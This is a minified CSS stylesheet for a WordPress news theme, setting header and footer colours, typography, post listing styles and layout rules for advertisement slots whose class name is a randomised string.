.bs-pinning-wrapper.bspw-header-style-5>.bs-pinning-block,.site-header.header-style-6.full-width,.site-header.header-style-6.boxed>.content-wrap>.container,.site-header.header-style-6 .bs-pinning-wrapper.bspw-header-style-6>.bs-pinning-block,.site-header.header-style-7,.site-header.header-style-8.full-width,.site-header.header-style-8.boxed>.content-wrap>.container,.site-header.header-style-8 .bs-pinning-wrapper.bspw-header-style-8>.bs-pinning-block{background-color:#dd3333}.site-footer:before{display:none}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{background-color:rgba(10,10,10,0)}.footer-menu-container{border-bottom:none}.copy-footer{overflow-x:hidden}.site-footer .copy-footer{background-color:#262626}.site-footer .footer-social-icons{background-color:#262626}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#262626}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#262626}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#262626}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#262626}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#262626}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#262626}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#262626}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#262626}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#262626}.section-heading.sh-t3:after,.bsb-have-heading-color .section-heading.sh-t3.sh-s9:after,.section-heading.sh-t3.sh-s9:after{background-color:#e5e5e5 !important}.section-heading.sh-t3 a.active,.section-heading.sh-t3 .main-link:first-child:last-child .h-text,.section-heading.sh-t3>.h-text{color:#f7422a}.section-heading.sh-t3 a:hover .h-text,.section-heading.sh-t3 a.active .h-text{color:#f7422a !important}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Poppins';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Poppins';font-weight:400;font-size:11px;text-transform:uppercase;color:#8a8a8a;letter-spacing:.6px}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Poppins';font-weight:400!important;font-size:11px;text-transform:uppercase;color:#8a8a8a!important;letter-spacing:.6px}.post-meta .post-author{font-family:'Poppins';font-weight:400;font-size:11px;text-transform:uppercase;letter-spacing:.6px}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Poppins';font-weight:700;font-size:10px;text-transform:uppercase;letter-spacing:1.2px}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Roboto';font-weight:500;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Poppins';font-weight:700;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:39px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:24px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Roboto';font-weight:400;line-height:30px;font-size:19px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'Poppins';font-weight:400;line-height:25px;font-size:15px;text-align:inherit;text-transform:initial;color:#272727}.single-post-excerpt{font-family:'Poppins';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Poppins';font-weight:600;font-size:13px;text-align:inherit;text-transform:uppercase;letter-spacing:.8px}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Poppins';font-weight:600;font-size:13px;text-align:inherit;text-transform:uppercase;letter-spacing:.8px}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Poppins';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Poppins';font-weight:700;font-size:28px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item .post-subtitle{font-family:'Poppins';font-weight:400;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Poppins';font-weight:700;line-height:30px;font-size:24px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Poppins';font-weight:700;line-height:28px;font-size:23px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Poppins';font-weight:700;line-height:28px;font-size:23px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Poppins';font-weight:700;font-size:35px;text-align:inherit;text-transform:capitalize;color:#ffffff;letter-spacing:-1px}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Poppins';font-weight:700;font-size:35px;text-align:inherit;text-transform:capitalize;color:#ffffff;letter-spacing:-.1px}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Poppins';font-weight:600;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Poppins';font-weight:600;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Poppins';font-weight:700;font-size:24px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Poppins';font-weight:600;font-size:16px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Poppins';font-weight:700;font-size:27px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Poppins';font-weight:700;font-size:26px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Poppins';font-weight:700;font-size:26px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Poppins';font-weight:700;font-size:26px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Poppins';font-weight:700;font-size:26px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Poppins';font-weight:700;line-height:24px;font-size:19px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Poppins';font-weight:700;line-height:24px;font-size:19px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Poppins';font-weight:600;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Poppins';font-weight:600;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#000000}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Poppins';font-weight:600;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Poppins';font-weight:600;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Poppins';font-weight:600;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Poppins';font-weight:600;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Poppins';font-weight:700;line-height:29px;font-size:22px;text-align:inherit;text-transform:none;color:#000000}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Poppins';font-weight:700;line-height:29px;font-size:24px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Poppins';font-weight:600;line-height:19px;font-size:14px;text-align:inherit;text-transform:none;color:#010101}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Poppins';font-weight:600;line-height:19px;font-size:14px;text-align:inherit;text-transform:none;color:#000000}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Poppins';font-weight:600;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#000000}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Poppins';font-weight:600;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#000000}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Poppins';font-weight:600;line-height:20px;font-size:15px;text-align:inherit;text-transform:inherit;color:#000000}.section-heading .h-text{font-family:'Poppins';font-weight:700;line-height:22px;font-size:25px;text-transform:capitalize;letter-spacing:-.7px}.site-footer .copy-footer .menu{font-family:'Poppins';font-weight:500;line-height:58px;font-size:13px;text-transform:uppercase;color:#ffffff}.site-footer .copy-footer .container{font-family:'Poppins';font-weight:400;line-height:25px;font-size:13px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}.rtl .dafbzilkg .dafbzilkg-container{direction:ltr}.dafbzilkg-clearfix:after,.dafbzilkg-clearfix:before{content:"";display:table}.dafbzilkg-clearfix:after{clear:both}.dafbzilkg-clearfix{zoom:1}.dafbzilkg-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.dafbzilkg-type-code br,.dafbzilkg:empty,.widget_dafbzilkg:empty{display:none}.dafbzilkg-container a{text-decoration:none!important}.dafbzilkg-type-dfp>div{display:inline-block}.mce-content-body .dafbzilkg{margin-bottom:0!important}.mce-content-body .dafbzilkg-hide-on-desktop,.mce-content-body .dafbzilkg-hide-on-phone,.mce-content-body .dafbzilkg-hide-on-tablet-landscape,.mce-content-body .dafbzilkg-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.dafbzilkg-post-top{margin-bottom:20px}.dafbzilkg-post-bottom{margin-top:20px;margin-bottom:0}.dafbzilkg-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.dafbzilkg-empty-note a{text-decoration:none;color:#888;font-size:16px}.dafbzilkg-empty-note a:hover{color:#0080ce;text-decoration:underline}.dafbzilkg.dafbzilkg-align-center{text-align:center}.dafbzilkg.dafbzilkg-align-right{text-align:right}.dafbzilkg.dafbzilkg-align-left{text-align:left}@media(min-width:1140px){.dafbzilkg-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.dafbzilkg-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.dafbzilkg-hide-on-tablet-portrait{display:none}}.dafbzilkg.dafbzilkg-float-left{float:left;margin-right:30px}.dafbzilkg.dafbzilkg-float-center .dafbzilkg{text-align:center}.dafbzilkg.dafbzilkg-float-right{float:right;margin-left:30px}@media(max-width:767px){.dafbzilkg-hide-on-phone{display:none}.dafbzilkg.dafbzilkg-float-left,.dafbzilkg.dafbzilkg-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.dafbzilkg .dafbzilkg-container{box-sizing:border-box;margin-bottom:10px}.dafbzilkg .dafbzilkg-container:last-child{margin-bottom:0}.dafbzilkg .dafbzilkg-container embed,.dafbzilkg .dafbzilkg-container img,.dafbzilkg .dafbzilkg-container object{max-width:100%}.dafbzilkg .dafbzilkg-container.dafbzilkg-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.dafbzilkg.dafbzilkg-column-2,.dafbzilkg.dafbzilkg-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.dafbzilkg.dafbzilkg-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.dafbzilkg.dafbzilkg-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.dafbzilkg.dafbzilkg-column-2,.dafbzilkg.dafbzilkg-column-3{grid-template-columns:1fr}}.dafbzilkg-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.dafbzilkg-ll>ins>span{max-width:50%}.dafbzilkg.dafbzilkg-align-center .dafbzilkg-ll>ins{float:none;margin-right:auto;margin-left:auto}.dafbzilkg.dafbzilkg-align-right .dafbzilkg-ll>ins{float:right}.dafbzilkg.dafbzilkg-align-left .dafbzilkg-ll>ins{float:left}.site-header .sidebar .dafbzilkg{padding:0 0 5px;margin:0}.site-header .sidebar .dafbzilkg:last-child{padding-bottom:0}.site-header .sidebar .dafbzilkg .dafbzilkg-container{margin-bottom:0}.site-header .sidebar .dafbzilkg .dafbzilkg-caption,.site-header .sidebar .dafbzilkg .dafbzilkg-empty-note{display:none}.site-header .dafbzilkg{margin-bottom:0}.site-header .dafbzilkg .dafbzilkg-caption{display:none!important}.mega-type-page-builder .dafbzilkg:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .dafbzilkg{text-align:right}.site-header.header-stype-3 .sidebar .dafbzilkg{text-align:right}.widget .dafbzilkg{margin-bottom:0}.single-post-content .dafbzilkg{margin-bottom:12px}.dafbzilkg.dafbzilkg-after-related{margin-bottom:0;margin-top:35px}.dafbzilkg.dafbzilkg-after-header{margin-bottom:0}.dafbzilkg.dafbzilkg-after-header .dafbzilkg-caption{display:none}.dafbzilkg.dafbzilkg-after-header .dafbzilkg-container:first-child,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-column-2 .dafbzilkg-container:nth-child(2),.dafbzilkg.dafbzilkg-after-header.dafbzilkg-column-3 .dafbzilkg-container:nth-child(2),.dafbzilkg.dafbzilkg-after-header.dafbzilkg-column-3 .dafbzilkg-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .dafbzilkg.dafbzilkg-after-header .dafbzilkg-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .dafbzilkg.dafbzilkg-after-header.dafbzilkg-column-2 .dafbzilkg-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .dafbzilkg.dafbzilkg-after-header.dafbzilkg-column-3 .dafbzilkg-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .dafbzilkg.dafbzilkg-after-header.dafbzilkg-column-3 .dafbzilkg-container:nth-child(3){margin-top:10px}.dafbzilkg.dafbzilkg-after-header .dafbzilkg-container:last-child,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-column-2 .dafbzilkg-container:nth-last-child(2),.dafbzilkg.dafbzilkg-after-header.dafbzilkg-column-3 .dafbzilkg-container:nth-last-child(2),.dafbzilkg.dafbzilkg-after-header.dafbzilkg-column-3 .dafbzilkg-container:nth-last-child(3){margin-bottom:-4px}.dafbzilkg.dafbzilkg-above-post-box{margin-bottom:15px}.dafbzilkg.dafbzilkg-above-post-box.dafbzilkg-above-post-box-tmargine{margin-top:20px}.dafbzilkg.dafbzilkg-above-post-box.dafbzilkg-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.dafbzilkg.dafbzilkg-above-post-box.dafbzilkg-above-post-box-tmargine2{margin-top:0}.dafbzilkg.dafbzilkg-between-thumbnail-title.dafbzilkg-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .dafbzilkg.dafbzilkg-between-thumbnail-title.dafbzilkg-between-thumbnail-title{margin-top:25px}.post-tp-15-header .dafbzilkg.dafbzilkg-between-thumbnail-title.dafbzilkg-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-desktop~.post-header.post-tp-12-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-desktop~.post-header.post-tp-2-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-desktop~.post-header.post-tp-4-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-landscape~.post-header.post-tp-12-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-landscape~.post-header.post-tp-2-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-landscape~.post-header.post-tp-4-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-portrait~.post-header.post-tp-12-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-portrait~.post-header.post-tp-2-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-portrait~.post-header.post-tp-4-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-phone~.post-header.post-tp-12-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-phone~.post-header.post-tp-2-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-phone~.post-header.post-tp-4-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-phone~.post-header.post-tp-7-header{margin-top:25px}.dafbzilkg.dafbzilkg-above-post-box.dafbzilkg-above-post-box-tmargine{margin-top:20px}}.dafbzilkg.dafbzilkg-before-footer{margin-bottom:0}.dafbzilkg.dafbzilkg-before-footer .dafbzilkg-caption{display:none}.dafbzilkg.dafbzilkg-before-footer .dafbzilkg-container:first-child,.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-2 .dafbzilkg-container:nth-child(2),.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-3 .dafbzilkg-container:nth-child(2),.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-3 .dafbzilkg-container:nth-child(3){margin-top:20px}.dafbzilkg.dafbzilkg-before-footer .dafbzilkg-container:last-child,.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-2 .dafbzilkg-container:nth-last-child(2),.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-3 .dafbzilkg-container:nth-last-child(2),.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-3 .dafbzilkg-container:nth-last-child(3){margin-bottom:20px}.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-1 .dafbzilkg-container.dafbzilkg-type-code:last-child,.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-2 .dafbzilkg-container.dafbzilkg-type-code:nth-last-child(2),.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-3 .dafbzilkg-container.dafbzilkg-type-code:nth-last-child(2),.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-3 .dafbzilkg-container.dafbzilkg-type-code:nth-last-child(3){margin-bottom:14px}.dafbzilkg.dafbzilkg-ajaxed-related{padding:20px 0;margin-bottom:-15px}.dafbzilkg.dafbzilkg-post-before-author{margin-bottom:0}.dafbzilkg.dafbzilkg-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.dafbzilkg.dafbzilkg-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.dafbzilkg.dafbzilkg-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.dafbzilkg.dafbzilkg-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .dafbzilkg,.rtl .bs-sks .bs-sksitemr .dafbzilkg{float:right}.ltr .bs-sks .bs-sksitemr .dafbzilkg,.rtl .bs-sks .bs-sksiteml .dafbzilkg{float:left}.bs-sks .dafbzilkg:last-child{margin-bottom:0}.listing-item>.dafbzilkg{margin-bottom:0}@media print{.dafbzilkg{display:none!important}}